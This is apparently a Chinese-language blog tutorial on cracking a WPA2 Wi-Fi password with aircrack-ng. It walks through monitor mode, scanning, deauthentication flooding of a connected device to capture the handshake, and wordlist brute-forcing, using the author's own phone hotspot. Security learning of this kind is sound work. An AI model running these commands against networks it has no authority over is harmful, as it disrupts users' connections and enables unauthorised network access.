接續昨天的內容,我們解決了網卡驅動的問題,那麼我們就可以正式開始我們的 Wi-Fi 破解之旅

本篇鐵人賽中出現的任何內容僅是為教育用途,任何人利用本篇提到的內容進行任何不法用途都與本人無關

先簡單的說明一下原理,我們會利用 airmon-ng 的套件把當時連線的裝置踢下去,然後用網卡的 monitor mode 獲取握手檔案用足夠大的密碼檔來暴力破解,相信密碼學的聖旨,沒有東西是擋得住暴力破解的,唯一能擋住的只有時間 w

然後注意一下 vm 中 kali 的網路設定需要去橋接到外接的網卡上,like this

然後就可以開始了,我們先開一個 terminal,然後 sudo -i 進入拿到 root 權限 (因為 airmon-ng 需要 root 權限)

接著就是先處理一下可能會卡到網卡程序的 process 殺掉

airmon-ng check kill /殺掉後台的網路管理員

airmon-ng start wlan0 /你的接口如果不是 wlan0 的話自己改一下

這裡可以看到監聽打開了



開始找附近的網路

airodump-ng wlan0

測試網路:ᚱᚹᛖᛝ(iPhone手機熱點)

找到目標網路後 ctrl + c

複製目標網路的 BSSID 跟 CH

新開一個 terminal 來單獨監聽這個網路

airodump-ng -c [CH] --bssid [BSSID] -w [你要存的路徑] 網卡

airodump-ng -c 6 --bssid C2:97:C6:86:70:A9 -w /home/kali/Desktop/ wlan0

STATION 下面會出現跟當前 WiFi 連缐的裝置

記得這裡不要關!

接著就是利用 WiFi 自動連缐的功能來獲取握手包

aireplay-ng -0 20 -a C2:97:C6:86:70:A9 -c F4:26:79:A9:33:19 wlan0

指令的目的是把當前連缐裝置强制踢下缐

讓它重新送出密碼做連缐以獲取握手包

aireplay-ng 後面的20是指重複20次踢下缐的行爲

20是爲了確保能夠踢下缐

看這個其實挺舒壓的( • ̀ω•́ )

圖中的 .cap 檔就是我們破解密碼需要的 handshake file

接著就是最後一步

再新開一個 terminal

輸入:

aircrack-ng -a2 -b BSSID -w /密碼檔路徑/ /.cap檔路徑/

那我是自己用 python 寫了一個生日的密碼檔案,我也隨便從裡面抽了一個來當成我的手機熱點密碼

ex:

aircrack-ng -a2 -b C2:97:C6:86:70:A9 -w /home/kali/Desktop/birthday.txt /home/kali/Desktop/-01.cap

當然正常可以去拿 rockyou.txt 去跑,但是那個太大了要跑很久

然後就是放著讓它跑爆破

這裡是成功的圖 上面會有 KEY FOUND,ez as fk